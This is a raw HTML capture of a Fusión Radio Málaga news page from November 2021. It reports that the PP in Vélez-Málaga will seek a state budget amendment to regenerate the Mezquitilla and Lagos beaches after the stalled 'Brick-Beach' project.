				}.td-theme-wrap .tdi_69_787 .td_module_wrap:hover .td-module-title a,
				.tdi_69_787 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_69_787 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_787 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_787 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_787 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_787 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_787 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_787 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_787 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_787 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_787 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_69_787 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_69_787 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_787 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_787 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_787 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_787 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_787 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_787 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_787 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_787 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_787 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_787 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_787 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_787 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_787 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.fusionradio.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.fusionradio.es/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El PP pedirá incluir en los PGE una partida para regenerar las...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5301" class="post-5301 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-politica category-politica-local category-velez-malaga tag-brick-beach tag-partido-popular tag-politica-local tag-velez-malaga" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.fusionradio.es/category/actualidad/">Actualidad</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/politica/">Política</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/politica-local/">Política Local</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">El PP pedirá incluir en los PGE una partida para regenerar las playas de Mezquitilla y Lagos ante el fracaso del ‘Brick-Beach’</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T16:27:56+00:00" >30 noviembre, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5301">1018</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fusionradio.es%2Fpp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+PP+pedir%C3%A1+incluir+en+los+PGE+una+partida+para+regenerar+las+playas+de+Mezquitilla+y+Lagos+ante+el+fracaso+del+%E2%80%98Brick-Beach%E2%80%99&url=https%3A%2F%2Fwww.fusionradio.es%2Fpp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach%2F&via=Fusi%C3%B3n+%7C+Radio+M%C3%A1laga">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/&amp;media=https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg&description=El+PP+pedir%C3%A1+incluir+en+los+PGE+una+partida+para+regenerar+las+playas+de+Mezquitilla+y+Lagos+ante+el+fracaso+del+%E2%80%98Brick-Beach%E2%80%99">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El+PP+pedir%C3%A1+incluir+en+los+PGE+una+partida+para+regenerar+las+playas+de+Mezquitilla+y+Lagos+ante+el+fracaso+del+%E2%80%98Brick-Beach%E2%80%99 %0A%0A https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-696x522.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-696x522.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-300x225.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-768x576.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-1024x768.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-80x60.jpg 80w, https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-265x198.jpg 265w, https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-1068x801.jpg 1068w, https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas-560x420.jpg 560w, https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg 1333w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="rp-Jorge-regeneracionplayas"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_70_e7e td_block_template_1">
<style>
/* custom css */
.tdi_70_e7e.td-a-rec-img{
				    text-align: left;
				}.tdi_70_e7e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Publicidad</span><a href="https://wa.me/678858967?text=Hola%2C%20quiero%20m%C3%A1s%20informaci%C3%B3n" target="_blank" rel="noopener noreferrer">
    <img src="https://www.fusionradio.es/wp-content/uploads/2025/12/banner-pequenos-trazos-refuerzo-educativo.gif" 
         alt="Banner Pequeños Trazos - Refuerzo Educativo" 
         style="max-width: 100%; height: auto; border: 0;">
</a></div><p>El PP de Vélez Málaga promoverá la presentación de una enmienda al proyecto de Presupuestos Generales del Estado (PGE) para el próximo año con el fin de que se incluya una partida para abordar la regeneración de las playas de Lagos y Mezquitilla ante el fracaso municipal en la gestión del proyecto europeo ‘Brick-Beach’, con cuyos fondos debería haberse acometido esta actuación.</p>
<p>Así lo ha anunciado el concejal ‘popular’ Jorge Pérez, quien ha considerado que a pesar de que el Ayuntamiento ha conseguido una prórroga de seis meses más para finalizar las actuaciones previstas en el ‘Brick-Beach’ (hasta el 30 de junio de 2022), es muy previsible que no se culmine el objetivo de regenerar las playas del litoral oriental del municipio con material de construcción reciclado.</p>
<p>Pérez ha achacado una vez más el retraso que acumula este proyecto a la deficiente gestión del mismo por parte del equipo de gobierno municipal (PSOE-GIPMTM), lo cual ha llevado a que ni tan siquiera se haya construido aún la planta de reciclaje de residuos y escombros de obra de la que debería salir el material con el que se regenerarían las playas.</p>
<p>“Este grupo municipal lleva más de dos años denunciando la falta de diligencia en la gestión de este proyecto, cuyo único fin ha sido desde su inicio la construcción de una planta de tratamiento de escombros, esto es, un negocio para unos cuantos financiado con 1,2 millones procedentes de las arcas municipales. Sin embargo, es evidente que esa falta de diligencia va a dar al traste incluso con ese objetivo intermedio tan interesante para quienes han gestionado el proyecto”, ha afirmado.</p>
<p>A la vista de esta situación, el PP de Vélez Málaga ha contactado con los representantes del partido en las Cortes Generales con el fin de que presenten una enmienda a los PGE en la que se incluya una partida económica para la regeneración de las playas de Mezquitilla y Lagos, de modo que esta actuación pueda ejecutarse el próximo año al margen de lo que ocurra con el ‘Brick-Beach’.</p>
<p>“Una vez perdida la esperanza de ver regeneradas nuestras playas con áridos procedentes de la economía circular, como se pretendía con los fondos europeos asignados al ‘Brick-Beach’, debemos abrir otras vías para la obtención de financiación con la que ejecutar la construcción de diques y adquirir áridos aptos de cantera o de cualquiera otra procedencia”, ha señalado el edil.</p>
<p>Pérez ha mencionado la vía de los PGE como una buena alternativa para disponer de financiación suficiente para abordar la regeneración y ha expresado su deseo de que la enmienda que se va a presentar sea atendida e incluida en el proyecto presupuestario, “de modo que pronto podamos volver a disfrutar de nuestras playas de Mezquitilla y Lagos”.</p>
<p>“El proyecto ‘Brick-Beach’ generó en su momento una gran ilusión en nuestros vecinos, que querían ver regeneradas las playas que en su día perdieron debido a la construcción del puerto de Caleta. Por ello, desde el PP no vamos a permitir que el fracaso en la gestión de este proyecto lleve a los vecinos a tener una visión negativa acerca de todos sus representantes municipales”, ha asegurado. </p>
<p>En este sentido, ha dejado claro a los vecinos, especialmente a los de la zona oriental y a los miembros de la Asociación Playas de Mezquitilla y Lagos, “que la negligencia y la incompetencia de los responsables municipales no deben afectar al buen hacer del resto de miembros de la corporación, por lo que el grupo municipal ‘popular’ seguirá luchando por conseguir la regeneración de nuestras playas”.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.fusionradio.es/tag/brick-beach/">Brick-Beach</a></li><li><a href="https://www.fusionradio.es/tag/partido-popular/">Partido Popular</a></li><li><a href="https://www.fusionradio.es/tag/politica-local/">Política local</a></li><li><a href="https://www.fusionradio.es/tag/velez-malaga/">vélez málaga</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fusionradio.es%2Fpp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+PP+pedir%C3%A1+incluir+en+los+PGE+una+partida+para+regenerar+las+playas+de+Mezquitilla+y+Lagos+ante+el+fracaso+del+%E2%80%98Brick-Beach%E2%80%99&url=https%3A%2F%2Fwww.fusionradio.es%2Fpp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach%2F&via=Fusi%C3%B3n+%7C+Radio+M%C3%A1laga">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/&amp;media=https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg&description=El+PP+pedir%C3%A1+incluir+en+los+PGE+una+partida+para+regenerar+las+playas+de+Mezquitilla+y+Lagos+ante+el+fracaso+del+%E2%80%98Brick-Beach%E2%80%99">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El+PP+pedir%C3%A1+incluir+en+los+PGE+una+partida+para+regenerar+las+playas+de+Mezquitilla+y+Lagos+ante+el+fracaso+del+%E2%80%98Brick-Beach%E2%80%99 %0A%0A https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.fusionradio.es/pepa-gamez-la-hora-flamenca/">Pepa Gámez en «La hora flamenca»</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.fusionradio.es/almachar-propone-una-zambomba-flamenca-degustaciones-dulces-navidenos-chocolatada-antesala-la-navidad/">Almáchar propone una “Zambombá flamenca” con degustaciones de dulces navideños y chocolatada como antesala de la Navidad</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.fusionradio.es/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a></span></div><div class="td-author-description">Apasionado de las ondas y la comunicación. Nos encontramos en directo de Lunes a Viernes de 9:00 a 12:30.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/danivelezmalaga" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/danimarketing" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/dani_axarmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCl63LeCq9IWeUDS1CL1vkIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Daniel Ramírez"></span><meta itemprop="datePublished" content="2021-11-30T17:27:56+02:00"><meta itemprop="dateModified" content="2021-11-30T17:27:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png"></span><meta itemprop="name" content="Fusión | Radio Málaga"></span><meta itemprop="headline " content="El PP pedirá incluir en los PGE una partida para regenerar las playas de Mezquitilla y Lagos ante el fracaso del ‘Brick-Beach’"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg"><meta itemprop="width" content="1333"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_72_575 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_575" ><script>var block_tdi_72_575 = new tdBlock();
block_tdi_72_575.id = "tdi_72_575";
block_tdi_72_575.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_72_575","td_column_number":3,"live_filter_cur_post_id":5301,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_72_575","tdc_css_class_style":"tdi_72_575_rand_style"}';
block_tdi_72_575.td_column_number = "3";
block_tdi_72_575.block_type = "td_block_related_posts";
block_tdi_72_575.post_count = "3";
block_tdi_72_575.found_posts = "885";
block_tdi_72_575.header_color = "";
block_tdi_72_575.ajax_pagination_infinite_stop = "";
block_tdi_72_575.max_num_pages = "295";
tdBlocksArray.push(block_tdi_72_575);
</script><h4 class="td-related-title td-block-title"><a id="tdi_73_4e8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_72_575" href="#">Artículo relacionados</a><a id="tdi_74_e74" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_72_575" href="#">Más del autor</a></h4><div id=tdi_72_575 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 6, temporada 2026"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La voz del sentimiento, Programa 6, temporada 2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 6, temporada 2026">La voz del sentimiento, Programa 6, temporada 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/" rel="bookmark" class="td-image-wrap" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/Lidia-Perez-Pedagoga-VITEN-LQ-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/Lidia-Perez-Pedagoga-VITEN-LQ-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/Lidia-Perez-Pedagoga-VITEN-LQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/" rel="bookmark" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten">Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-2-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 2, temporada 2026"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/02-La-Voz-del-Sentimiento-2026-LQ-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/02-La-Voz-del-Sentimiento-2026-LQ-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/02-La-Voz-del-Sentimiento-2026-LQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La voz del sentimiento, Programa 2, temporada 2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-2-2026/" rel="bookmark" title="La voz del sentimiento, Programa 2, temporada 2026">La voz del sentimiento, Programa 2, temporada 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_575" data-td_block_id="tdi_72_575"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_575" data-td_block_id="tdi_72_575"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_75_277" class="tdc-zone"><div class="tdc_zone tdi_76_29e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_76_29e{
                    min-height: 0;
                }
</style><div id="tdi_77_9b6" class="tdc-row stretch_row"><div class="vc_row tdi_78_770  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_78_770{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_78_770{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_78_770 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_78_770{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_770{
padding-top:44px !important;
}
}

</style>
<div class="tdi_77_9b6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_9b6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.fusionradio.es/wp-content/uploads/2025/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_9b6_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_80_949  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_949{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_82_409  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82_409{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
